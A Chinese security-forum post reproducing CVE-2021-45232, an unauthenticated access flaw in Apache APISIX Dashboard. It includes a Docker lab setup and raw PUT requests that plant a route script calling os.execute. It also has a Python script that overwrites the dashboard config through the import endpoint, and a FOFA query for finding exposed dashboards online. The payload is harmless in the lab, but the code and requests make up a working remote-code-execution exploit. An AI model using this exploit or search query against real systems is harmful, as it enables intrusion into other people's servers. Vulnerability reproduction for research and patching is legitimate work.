-
-
[原创]Apache APISIX Dashboard 接口未授权访问漏洞复现-CVE-2021-45232
-
发表于: 2022-1-7 19:14 4472
-
Autor: UzJu
Email: uzjuer@163.com
使用docker搭建环境
c74K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6S2M7r3q4U0K9r3g2Q4x3V1k6S2M7r3W2K6K9i4S2Q4x3X3c8V1L8$3y4C8k6i4t1`.
修改docker-compose.yml为2.7即可
默认账号密码为admin:admin


然后在上游服务选择,我们新建的上游

获取/apisix/admin/migrate/export

构造一个Payload

这里有两个地方需要注意,第一就是URL后面routes/后的数字是来自export中的路由ID
而下面的upstreamid是来自export中的上游ID,如果填错会报找不到upstream_id,然后需要把新的覆盖一下

某大佬发了一个文章给我,那里要用go写一个什么CRC的校验啥的,这里的话其实直接访问export就可以了,会自动下载一个bak文件
我们需要直接浏览器访问b77K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3W2H3i4K6y4m8z5e0l9H3x3q4)9J5c8X3q4H3K9i4y4A6P5q4)9J5c8X3q4V1L8h3W2F1i4K6u0r3L8h3W2Y4M7X3q4@1k6g2)9J5c8X3g2^5M7r3!0J5N6q4!0q4c8W2!0n7b7#2)9^5b7#2!0q4z5g2)9&6b7g2)9^5c8W2!0q4y4g2)9&6x3q4)9^5c8g2!0q4y4q4!0n7b7#2)9&6b7g2!0q4y4q4!0n7z5q4)9^5b7W2!0q4z5q4!0n7c8q4!0n7c8q4!0q4y4q4!0n7z5q4)9^5x3q4!0q4y4q4!0n7z5q4!0m8b7g2!0q4y4g2)9&6x3q4)9^5c8q4!0q4y4q4!0n7z5q4!0n7b7h3q4H3K9i4y4A6P5q4)9J5k6r3y4G2L8X3k6A6k6#2)9J5k6h3u0S2K9#2!0q4y4#2)9&6b7g2)9^5y4q4!0q4y4W2)9&6y4W2)9^5y4#2!0q4y4q4!0n7b7W2!0n7y4R3`.`.

然后发送请求覆盖
Ps: 上面写了proxies是因为想把流量给到burp,更好的看清楚请求

随后在路由的地方查看一下,发现成功覆盖了

看看burp接收到的请求


然后访问ip:9080/UzJu
随后进入docker查看
最开始的POC编写思路,比较简单,既然是没做鉴权,那直接请求export然后判断返回的东西或者返回值是不是200不就可以了,先不考虑后续利用
/apisix/admin/migrate/export
/apisix/admin/migrate/import
然后fofa随便找一些站点,搜索语法为
title="Apache APISIX Dashboard"
本文内容仅用于技术交流,不存在所谓未公开POC,文中未进行打码处理的,全是已公开的POC或利用方式。
PUT /apisix/admin/routes/387864323462005443 HTTP/1.1Host: ip:9000Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 Edg/96.0.1054.62Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer: http://106.52.5.116:9000/Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6Cookie: -http-session-=1::http.session::e36a9dc03600ce92c8daf29b6a25f5a2Connection: closeContent-Length: 248{"uris":["/rce"],"methods":["GET","POST","PUT","DELETE","HEAD","OPTIONS","CONNECT","TRACE"],"priority":0,"name":"rce","status":1,"labels":{},"script":"os.execute('touch /tmp/UzJu')","upstream_id":"387864007731577539"}PUT /apisix/admin/routes/387864323462005443 HTTP/1.1Host: ip:9000Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 Edg/96.0.1054.62Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer: http://106.52.5.116:9000/Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6Cookie: -http-session-=1::http.session::e36a9dc03600ce92c8daf29b6a25f5a2Connection: closeContent-Length: 248{"uris":["/rce"],"methods":["GET","POST","PUT","DELETE","HEAD","OPTIONS","CONNECT","TRACE"],"priority":0,"name":"rce","status":1,"labels":{},"script":"os.execute('touch /tmp/UzJu')","upstream_id":"387864007731577539"}#!/usr/bin/env python# -*- coding: UTF-8 -*-'''@Project :UzJuSecurityTools @File :test.py@Author :UzJu@Date :2021/12/29 12:24 上午 @Email :UzJuer@163.com'''import httpximport requeststarget = "http://ip:9000"url = target + "/apisix/admin/migrate/import"files = {'file': open('./apisix-config.bak', 'rb')}r = httpx.post(url, data={"mode": "overwrite"}, files=files, proxies="9b2K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5J5y4#2)9J5k6e0m8Q4x3X3f1H3i4K6u0W2x3g2)9K6b7e0R3H3z5o6l9`.") print(r.status_code)print(r.content)#!/usr/bin/env python[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课

